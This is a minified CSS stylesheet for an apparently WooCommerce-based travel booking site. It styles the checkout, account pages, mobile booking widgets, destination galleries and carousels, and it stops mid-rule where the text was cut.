.woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{color:#8fae1b}@media (max-width:767.98px){.woocommerce .woocommerce-MyAccount-content .edit-account P:last-child{text-align:center}}.woocommerce table{border-spacing:0}.woocommerce table.my_account_orders{border:0;font-size:1rem}.woocommerce table.my_account_orders th{border-bottom:1px solid #e3e3e3;padding:10px 8px!important;font-size:1.2em;font-weight:400}.woocommerce table.my_account_orders th span{text-transform:uppercase}.woocommerce table.my_account_orders td{border-top:0;padding:10px 8px;line-height:normal}.woocommerce table.my_account_orders td p{margin-bottom:2rem}.woocommerce table.my_account_orders td p a{color:#fff}.woocommerce table.my_account_orders td a{color:#000}.woocommerce table.my_account_orders td a img{width:50px}.woocommerce table.my_account_orders td#thumbnail{min-width:90px}.woocommerce table.my_account_orders td#thumbnail img{border-radius:10px;object-fit:cover;width:50px!important;height:50px}@media (max-width:767.98px){.woocommerce table.my_account_orders td#thumbnail{min-width:50px}.woocommerce table.my_account_orders td#thumbnail img{width:50px!important;height:50px}}.woocommerce table.my_account_orders td.product-title{min-width:auto!important;padding-left:5px!important;margin-top:-5px!important}.woocommerce-page table.shop_table_responsive tr td:before,.woocommerce table.shop_table_responsive tr td:before{content:" "!important}@media (max-width:767.98px){.woocommerce-checkout #custom_fc_button{right:inherit;left:10px}}.woocommerce-checkout .stretched-link:after{z-index:2}#rc_accepts_marketing_field{display:none}.wc_payment_method.payment_method_offlinecc{display:flex;margin-bottom:0}.wc_payment_method.payment_method_offlinecc .input-radio{margin-top:9px}.wc_payment_method.payment_method_offlinecc label{margin-bottom:0}.create-account{width:100%!important}.woocommerce-checkout #payment div.payment_box{padding:0;background:none}.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment div.payment_box .wc-stripe-elements-field{padding:11px;border-radius:5px}.woocommerce-lost-password .woocommerce-notices-wrapper{position:relative;width:100%;margin-bottom:40px}.woocommerce-checkout-payment ul.wc_payment_methods li:first-child label{display:none}.woocommerce-checkout-payment .room-combo{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:20px;margin:1.5rem 3px}.woocommerce-checkout-payment .room-combo h2{font-size:1.25rem}.woocommerce-checkout-payment .room-combo hr{position:relative}@media screen and (min-width:1054px){.woocommerce-checkout-payment .room-combo .combo-details{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce-checkout-payment .room-combo .combo-details .detail{flex:0 0 50%}.checkout-right-holder{display:flex;flex-direction:column}.checkout-right-holder .currency-checkout{display:inline-block;order:13;flex-grow:0;margin-left:auto}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:31px!important}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{margin-top:2px!important}.checkout-right-holder .checkout-right-holder{position:relative}.checkout-right-holder .checkout-right-holder .currency-checkout{display:none}@media screen and (min-width:1054px){.checkout-right-holder{position:absolute;top:5px;right:0;width:330px}.checkout-right-holder .currency-checkout{order:-1}.checkout-right-holder .shop_table.woocommerce-checkout-review-order-table{position:relative;top:auto;right:auto;width:100%!important}}@media screen and (max-width:1053px){.checkout-right-holder{position:relative}.checkout-right-holder .currency-checkout{margin-top:20px;margin-bottom:-60px}}@media (max-width:767.98px){.checkout-right-holder .currency-checkout{margin-top:40px;margin-bottom:-80px}}.change-password h5{font-size:1rem;font-weight:700}.form-row .checkbox{display:flex!important;line-height:normal!important;cursor:pointer}.form-row .checkbox .input-checkbox{flex-shrink:0;cursor:pointer}@media (max-width:767.98px){.form-row .checkbox{font-size:.75rem;font-weight:400}}.age-check-form{display:flex;align-items:flex-start;padding:0 3px}.age-check-form input{cursor:pointer;margin-top:2px;margin-right:8px}.age-check-form span{color:red;font-weight:700}.age-check-form a{color:#121212;text-decoration:underline}.age-check-form label{cursor:pointer;font-weight:600}@media (max-width:767.98px){.age-check-form{font-size:.75rem;font-weight:400}}.select2-container{font-size:.875rem}.select2-dropdown{z-index:1010}.payment_methods input{font-size:.875rem!important}.tick-account .create-account{font-weight:600;padding-top:0!important}@media (max-width:767.98px){.tick-account .create-account{font-weight:400}}@media (max-width:767.98px){.woocommerce table.shop_table_responsive tbody tr td.empty-table{text-align:center!important;font-size:.8125rem}}.discover-section .discover-cols{display:flex;margin-left:-20px}.discover-section .discover-cols .discover-col{display:flex;margin-left:20px;flex-grow:1;flex-basis:50%;align-items:center}.discover-section .discover-cols .discover-col .discover-col-info{margin-left:5px}.discover-section .discover-cols .discover-col .discover-col-info span,.discover-section .discover-cols .discover-col .discover-col-info strong{display:block;line-height:1.3}.discover-section .discover-cols .discover-col .discover-col-info p{margin-bottom:0}.discover-section .discover-cols .divider{display:flex;flex-direction:column;font-size:.75rem;font-weight:700;align-items:center;margin:0 10px}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:1px;height:100%;content:"";border-left:1px solid #121212}@media (max-width:575.98px){.discover-section .discover-cols{flex-direction:column;margin-left:0}.discover-section .discover-cols .discover-col{margin:10px 0}.discover-section .discover-cols .divider{flex-direction:row;margin:0}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:100%;height:1px;content:"";border-left:0;border-top:1px solid #121212;margin-right:5px}.discover-section .discover-cols .divider:after{margin-right:0;margin-left:5px}}.discover-section .discover-promo input{min-width:120px;font-weight:700;border:none;background:none;-webkit-appearance:none;appearance:none}.discover-section .discover-promo label{margin-bottom:0}.discover-section .discover-promo small{display:block;font-size:.875rem;font-style:italic;margin-top:10px}.discover-section .discover-promo .discover-promo-btn{border:1px dashed #121212;padding:1px 7px;border-radius:5px;background:#f2f2f2}.discover-section .discover-promo .discover-promo-btn.copied{background:#767474;border:1px solid #767474;color:#fff}.discover-section .discover-promo .discover-promo-btn.copied:before{display:inline-block;width:9px;height:10px;margin-right:5px;content:"";background:url(../images/check_green.png) no-repeat;background-size:100%}.discover-section .discover-promo .alternate-input{position:absolute;z-index:-1;opacity:0}@media (max-width:575.98px){.discover-section .discover-promo label{display:block}}.discover-section .discover-buttons{display:flex;margin-left:-15px}.discover-section .discover-buttons .btn-third{display:flex;align-items:center;justify-content:center;text-align:center;font-weight:700;padding:10px 15px;flex-grow:1;flex-basis:50%;max-width:50%;margin-left:15px;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.discover-section .discover-buttons .btn-third:hover{background:#ffbb31}@media (max-width:575.98px){.discover-section .discover-buttons{flex-direction:column}.discover-section .discover-buttons .btn-third{margin-bottom:20px;max-width:100%}}.trending .trending-title{display:flex;align-items:center}.trending .trending-title h2{flex-shrink:0;margin-right:20px}.trending .trending-title .swiper-pagination{bottom:-30px}.trending .trending-title .swiper-pagination .swiper-pagination-bullet{background:#6c6c6c;opacity:1}.trending .trending-title .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#75dd98}@media (min-width:768px){.trending .trending-title .swiper-pagination{position:relative;text-align:left;bottom:0;margin-bottom:5px}}.trending .swiper-holder-3{width:calc(50vw - 33px);border-top:none}@media screen and (max-width:1053px){.trending .swiper-holder-3{width:100%}}.trending .swiper{padding-left:5px;padding-right:5px}.trending .swiper .swiper-slide{max-width:310px;height:auto}.trending .swiper .swiper-slide:first-child{margin-left:0}.trending .swiper .swiper-button-disabled{opacity:0}@media (max-width:991.98px){.trending .swiper{max-width:auto}}.cross-promo-holder .cross-promo{position:relative;background:#f8f8f8;padding:20px}.cross-promo-holder .cross-promo h2{margin-bottom:20px}.cross-promo-holder .cross-promo .cross-promo-img{position:relative;border-radius:10px;overflow:hidden}.cross-promo-holder .cross-promo .cross-promo-img img{border-radius:10px}.cross-promo-holder .cross-promo .cross-promo-detail{margin-top:15px}.cross-promo-holder .cross-promo .cross-promo-detail ul{display:flex;flex-wrap:wrap;list-style:none;padding-left:0;margin-bottom:0}.cross-promo-holder .cross-promo .cross-promo-detail ul li{font-weight:700;flex-grow:1;flex-basis:50%;max-width:50%;padding:5px}@media (max-width:767.98px){.cross-promo-holder .cross-promo .cross-promo-detail li{font-size:.875rem}}#billing_country_field,#billing_email_field{width:49.5%;float:left;clear:none}#billing_phone_field,#guest_email_field{width:49.5%;float:right;clear:none}#guest_email_field .input-text{margin-bottom:.5rem}#add-guest-email{cursor:pointer}#billing_email_field{clear:both}.form-row .select2-selection--single{border:1px solid #e3e3e3;border-radius:8px}#customer_details .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin-left:-10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row{float:none;clear:none;width:calc(50% - 10px);margin-left:10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#kl_newsletter_checkbox_field{width:100%;order:13}@media (max-width:767.98px){#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field p{margin-bottom:0}}.woocommerce-orders-table__row .woocommerce-orders-table__cell-order-number:first-child a{display:block;width:50px;height:50px;border-radius:10px;background:#d0d0d0;position:relative;z-index:1}.woocommerce .swiper-button-icon img{width:50px!important;max-width:50px!important;height:50px!important}.woocommerce p a.btn{display:none}@media screen and (min-width:1054px){.woocommerce p a.btn{display:inline-block}}.woocommerce p a.ticket-item{display:inline-block}@media screen and (max-width:1053px){.woocommerce table.shop_table_responsive tbody tr td{text-align:left!important}}.woocommerce .mobile-booking{position:fixed;width:100%;bottom:0;left:0;z-index:10}@media screen and (min-width:1054px){.woocommerce .mobile-booking{display:none}}.woocommerce .mobile-booking .btn.btn-third{border-radius:0;width:100%;color:#fff;font-weight:500}.woocommerce .mobile-booking .btn.btn-third:hover{background:#ffcc64;color:#000}.mobile.booking-counntry-search{position:fixed;z-index:992;bottom:0;width:100%}@media screen and (min-width:1054px){.mobile.booking-counntry-search{display:none}}.mobile.booking-counntry-search.active{z-index:994}.mobile.booking-counntry-search.active #mcalendar-booking-search{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mobile.booking-counntry-search .close{display:flex;float:none;margin:0 auto 10px;height:5px}.mobile.booking-counntry-search .close span{display:inline-block;width:70px;height:5px;background:#bcbcbc;border-radius:10px}.mobile.booking-counntry-search #mcalendar-booking-search{position:fixed;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:0 1px 3px #000;padding:20px;-webkit-transform:translateY(105%);-moz-transform:translateY(105%);-ms-transform:translateY(105%);-o-transform:translateY(105%);transform:translateY(105%)}.mobile.booking-counntry-search #mcalendar-booking-search .form-control{height:45px;font-size:.875rem}.mobile.booking-counntry-search #mcalendar-booking-search .form-control:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:hover{box-shadow:0 0 0 0!important;outline:none;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select{border:0;outline:0}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:hover{outline:none;box-shadow:0 0 0 0!important;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .go-places,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{padding-bottom:.75rem}.mobile.booking-counntry-search #mcalendar-booking-search .go-places label,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar label{font-weight:500}.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control[readonly],.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control[readonly]{background-color:#fff}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{position:relative}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:20px;right:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]{padding:15px;margin:0;background:#ffcc64;color:#000;font-size:1.25rem;width:100%;border:0;text-transform:uppercase;font-weight:700;border-radius:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]:disabled{background:#e3e3e3}.mobile.booking-counntry-search h2{margin:20px;text-align:center}.mobile.booking-counntry-search h2 a{padding:1.125rem;background:#ffcc64;color:#000;font-size:1.25rem;cursor:pointer;width:100%;border:0;display:inline-block;border-radius:0;font-weight:700;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mobile.booking-counntry-search .book-now{margin-top:20px}.mobile.booking-counntry-cart #mcalendar-booking-cart{padding:15px 15px .75rem;display:block;position:relative}@media screen and (min-width:1054px){.mobile.booking-counntry-cart #mcalendar-booking-cart{display:none}}.mobile.booking-counntry-cart #mcalendar-booking-cart #mdatepicker{top:92px}.mobile.booking-counntry-cart #mcalendar-booking-cart .go-places{margin-bottom:.45rem}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar{margin-bottom:.45rem;position:relative}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:9px;right:5px}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar .form-control{background:#fff}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button{width:100%;padding:6px;background:#fff;color:#767474;font-weight:600;border-radius:3px;border:1px solid #ced4da}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button.active{background:#ffcc64;border-color:#ffcc64;color:#000}.mobile.app-download{position:fixed;z-index:99999;bottom:0;width:100%;background:#fff;border-radius:10px 10px 0 0;font-family:Montserrat;font-style:normal;font-weight:400;display:none}@media screen and (min-width:1054px){.mobile.app-download{display:none!important}}.mobile.app-download .content{padding:1.5rem .5rem .75rem;background:rgba(147,75,219,.6);border-radius:10px 10px 0 0}.mobile.app-download .half-circle{width:90px;height:46px;background-color:#c093eb;border-top-left-radius:75px;border-top-right-radius:75px;border-bottom:0;margin:0 auto -40px;top:-69px;position:relative}.mobile.app-download .half-circle img{width:75%}.mobile.app-download .heading{font-weight:600;font-size:14px;line-height:17px;padding:0 45px}.mobile.app-download .body{font-size:11px;line-height:13px;padding:0 40px}.mobile.app-download .btn{font-size:11px;line-height:13px;border-radius:5px;text-transform:unset}.mobile.app-download .close-app-download{color:#121212;font-size:11px;line-height:13px}.mobile.app-download .not-now{margin-top:1.2rem}.mobile.app-download .android,.mobile.app-download .iOS{display:none}#mdatepicker{flex-direction:column;z-index:11;display:none;position:absolute;left:50%;top:-115px;text-align:center;transform:translate(-50%);width:100%;max-width:calc(100% - 20px);border-radius:10px;box-shadow:0 0 10px 1px rgba(0,0,0,.2)}#mdatepicker .ui-datepicker.ui-widget.ui-widget-content{margin:0 auto;text-align:center;border-radius:20px;width:100%!important;max-width:100%;box-shadow:none}.page-template-gticket-page .mobile.booking-counntry-search{padding:0}.page-template-gticket-page .mobile.booking-counntry-search h2 a{color:#f2d149;background:#000}.datepicker-buttons{display:flex}.datepicker-buttons button{font-size:.875rem;flex-grow:1;padding:10px;border:none;background:#f2f2f2;font-weight:600;color:#121212}.datepicker-buttons button.cancel{border-top-left-radius:10px}.datepicker-buttons button.submit{border-top-right-radius:10px;background:#ffcc64}.content-destination-revamp{padding-top:70px;padding-bottom:4.5rem}.content-destination-revamp .container{max-width:1350px}.content-destination-revamp .container-md{max-width:1082px}.content-destination-revamp h2{font-size:3rem}@media (max-width:991.98px){.content-destination-revamp{padding-top:50px;padding-bottom:30px}.content-destination-revamp h2{font-size:2.5rem}}@media (max-width:767.98px){.content-destination-revamp{font-size:.875rem}.content-destination-revamp h2{text-align:center}}.pt-8{padding-top:80px}@media (max-width:991.98px){.pt-8{padding-top:50px}}.flex-basis-sm-6{flex-basis:50%}@media (max-width:575.98px){.flex-basis-sm-6{flex-basis:100%}}.destination-info .card{padding:20px;border-radius:10px;height:auto}.destination-info .card h4{font-size:1.375rem;font-weight:500}.destination-info .card a{font-size:.875rem;color:#6c6c6c}@media (max-width:767.98px){.destination-info .card h4{font-size:1.125rem}}.mm-list{flex-wrap:wrap;padding-left:0;margin-left:-20px}.mm-list,.mm-list li{display:flex;list-style:none}.mm-list li{align-items:center;flex-grow:1;width:calc(50% - 20px);margin-left:20px;margin-top:20px}.mm-list li .mm-icons{flex-shrink:0;margin-right:5px;width:34px}.mm-list li .mm-icons img{width:30px;height:auto;margin:0 auto}@media (max-width:991.98px){.mm-list{font-size:.875rem}}@media (max-width:767.98px){.mm-list{font-size:.75rem}}.destination-gallery{position:relative;display:flex;flex-wrap:wrap}.destination-gallery .img-lg{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg .img-objectfit{width:calc(100% + 1px)}.destination-gallery .img-mds{display:flex;flex-wrap:wrap;width:50%}.destination-gallery .img-mds .img-md{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg a,.destination-gallery .img-md a{display:block;position:absolute!important;top:0;left:0;width:100%;height:100%}.destination-gallery .img-lg a:after,.destination-gallery .img-md a:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.destination-gallery .img-lg:hover a:after,.destination-gallery .img-md:hover a:after{opacity:1}.destination-gallery .popup-btn{position:absolute;bottom:20px;right:40px;padding:6px 10px 0;background:hsla(0,0%,100%,.7);border-radius:5px;text-align:center;z-index:2;font-size:1.875rem;height:42px;cursor:pointer}.destination-gallery .popup-btn a{color:#121212}.destination-gallery .popup-btn span{font-size:.75rem;font-weight:500;display:block}.destination-gallery .popup-btn .fa-ellipsis{display:block;line-height:13px}.destination-gallery .popup-btn svg{line-height:1;-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-ms-transform:translateY(-16px);-o-transform:translateY(-16px);transform:translateY(-16px)}@media (max-width:767.98px){.destination-gallery{flex-direction:column}.destination-gallery .img-lg{width:100%;padding-bottom:58%}.destination-gallery .img-mds{width:100%}.destination-gallery .popup-btn{right:15px;bottom:15px}.destination-gallery .popup-btn span{font-size:.625rem}}.destination-badges{border-bottom:1px solid #121212;padding-bottom:30px}.destination-badges h5{font-size:.875rem;font-weight:900}.destination-badges .destination-badges-title{font-size:1.25rem;font-weight:300;display:flex;align-items:center;justify-content:center;margin-bottom:30px}.destination-badges .destination-badges-title span{flex-shrink:0}.destination-badges .destination-badges-title:after,.destination-badges .destination-badges-title:before{flex-grow:1;border-top:1px solid #121212;width:100%;height:1px;content:"";margin-right:20px}.destination-badges .destination-badges-title:after{margin-right:0;margin-left:20px}.destination-badges .row{justify-content:center!important}.destination-badges .row .img-fluid{max-width:100%;width:auto;max-height:72px}.destination-cards{position:relative;overflow:hidden}.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:460px!important}@media screen and (max-width:1601px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:380px!important}}@media screen and (max-width:1441px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:340px!important}}@media (max-width:1199.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:300px!important}}@media (max-width:991.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:250px!important}}.destination-cards .swiper-change,.destination-cards .swiper-holder-2{max-width:none}.destination-cards .swiper-change .swiper,.destination-cards .swiper-holder-2 .swiper{padding:20px 0}.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{max-width:1072px;padding-left:20px;padding-right:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:24vw!important;filter:blur(0);pointer-events:auto}.destination-cards .swiper-change .swiper.no-blur .swiper-slide img,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide img{filter:blur(0)}.destination-cards .swiper-change .swiper.no-blur .swiper-slide.swiper-slide-duplicate,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide.swiper-slide-duplicate{display:none}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide:last-child,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide:last-child{margin-right:0!important}.destination-cards .swiper-change .swiper.no-blur .swiper-button-next,.destination-cards .swiper-change .swiper.no-blur .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-next,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-prev{display:none}@media screen and (max-width:1024px){.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:37vw!important;max-width:320px}}@media screen and (max-width:576px){.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{width:100%}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{overflow:auto;padding-top:10px;padding-bottom:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active{margin-right:20px!important}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:61vw!important;max-width:338px}}.destination-cards .swiper-change .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper-wrapper{height:100%!important}.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{height:auto!important;border-radius:10px;box-shadow:none;filter:blur(6px);pointer-events:none}.destination-cards .swiper-change .swiper-slide img,.destination-cards .swiper-holder-2 .swiper-slide img{filter:blur(0);opacity:1!important}.destination-cards .swiper-change .swiper-slide.swiper-slide-active,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-active{filter:blur(0);pointer-events:auto}@media screen and (min-width:1025px){.destination-cards .swiper-change .swiper-slide.swiper-slide-next,.destination-cards .swiper-change .swiper-slide.swiper-slide-prev,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-next,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-prev{filter:blur(0);pointer-events:auto}}.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:8.5%}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:8.5%}@media (min-width:992px){.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{max-width:460px}}@media (max-width:991.98px){.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:10px}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:10px}}.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:76vw}@media (max-width:991.98px){.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:100%}}.card-room{display:inline-block;position:relative;overflow:hidden;border-radius:10px;width:100%;height:100%;cursor:pointer;background:#bcbcbc}.card-room.card-room-sq{padding-bottom:100%}.card-room.card-room-sq img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-rec{padding-bottom:110%}.card-room.card-room-rec img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-default{cursor:default}.card-room img{object-fit:cover;object-position:center;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-room .room-text{position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.card-room .room-text span{font-size:1.875rem;font-weight:700;color:#fff;text-shadow:2px 2px 5px rgba(18,18,18,.7)}.card-room:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (max-width:767.98px){.card-room .room-text span{font-size:.875rem}}.destination-madventure{display:flex;margin:30px 0}.destination-madventure .des-madventure-logo{flex-shrink:0}.destination-madventure .des-madventure-content{flex-grow:1;margin-left:30px}@media (max-width:767.98px){.destination-madventure{flex-direction:column}.destination-madventure .des-madventure-logo{text-align:center}.destination-madventure .des-madventure-content{margin-left:0;margin-top:20px}}.dest-card{position:relative;overflow:hidden;border-radius:5px;height:379px}.dest-card .dest-card-content{display:flex;flex-direction:column;font-size:.9375rem;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000 -4%,transparent 15%);background:linear-gradient(0deg,#000 -4%,transparent 15%);color:#fff}.dest-card .dest-card-content .btn{font-size:2.5rem;font-weight:900;padding-left:30px;padding-right:30px;color:#fff;text-shadow:3px 3px 10px rgba(18,18,18,.7);border:1px solid #fff;border-radius:50px}.dest-card .dest-card-content .btn:hover{background:hsla(0,0%,100%,.3)}.dest-card .dest-card-content span{padding:10px}.dest-card .dest-card-content p{margin-bottom:0}@media (max-width:991.98px){.dest-card{height:280px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:280px}.dest-card .dest-card-content .btn{font-size:1.4375rem}}@media (max-width:767.98px){.dest-card{height:230px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:230px}}.destination-community h3{font-family:Montserrat;font-size:2.5rem;font-weight:900;margin-bottom:20px}.destination-community .col-rounded{display:flex;position:relative;border-radius:10px;overflow:hidden;background:#e3e3e3}.destination-community .col-rounded .col-graphics{min-width:60%;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.destination-community .col-rounded .col-content-text{padding:20px}.destination-community .col-rounded .col-content-text h4{font-size:1.25rem;font-weight:900;margin-bottom:15px}@media (max-width:767.98px){.destination-community h3{text-align:center}.destination-community .col-rounded{flex-direction:column}.destination-community .col-rounded .col-graphics{min-width:100%}}.destination-sheet h2{text-align:center}.destination-sheet h3{font-size:3.125rem;text-align:center}.destination-sheet .tab-pane svg{padding:0 60px;width:100%;height:auto}.destination-sheet .article-btn a{font-size:2.8125rem;font-family:moontime,"sans-serif";color:#121212}.destination-sheet .article-btn a:after{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:15px;font-size:20px;margin-top:-8px}@media (max-width:991.98px){.destination-sheet .article-btn a{font-size:1.875rem}.destination-sheet .article-btn a:after{font-size:16px}}.destination-sheet .swiper-holder-3{border:none}.destination-sheet .swiper-holder-3 .swiper{padding-right:0}.destination-sheet .swiper-holder-3 .swiper .swiper-slide{max-width:290px}.destination-sheet .swiper-holder-3 .swiper .swiper-slide:first-child{margin-left:0}@media (max-width:1199.98px){.destination-sheet h3{font-size:2.5rem}.destination-sheet .tab-pane svg{padding:0}}@media (max-width:991.98px){.destination-sheet h3{font-size:1.875rem;line-height:normal}}.destination-sheet .nav-pills{border-bottom:30px solid #ffcc64}.destination-sheet .nav-pills .nav-item{width:15.3%;text-align:center;margin-right:5px}.destination-sheet .nav-pills .nav-item:last-child{margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{display:flex;font-size:.875rem;font-weight:500;align-items:center;justify-content:center;border-radius:15px 15px 0 0;background:#e3e3e3;color:#121212;height:100%;text-align:center}.destination-sheet .nav-pills .nav-item .nav-link.active{background:#ffcc64}@media (max-width:1199.98px){.destination-sheet .nav-pills .nav-item{width:calc(16.65% - 4px)}}@media (max-width:991.98px){.destination-sheet .nav-pills{border-bottom:none}.destination-sheet .nav-pills .nav-item{width:100%;margin-bottom:3px;margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{border-radius:5px;text-align:left;justify-content:flex-start}}.destination-sheet .acf-map{position:relative;width:100%;height:100%;min-height:200px}.destination-sheet .acf-map,.destination-sheet .acf-map>div,.destination-sheet .acf-map>div>.gm-style{overflow:hidden;border-radius:20px}.order-negative{order:-1}.section-video-playlist{position:relative;z-index:2}.section-video-playlist .container-md{position:relative}.section-video-playlist .video-playlist-title{position:absolute;top:0;right:15px;width:calc(35% - 11px);display:flex;background:#2d2d2d;z-index:2}.section-video-playlist .video-playlist-title 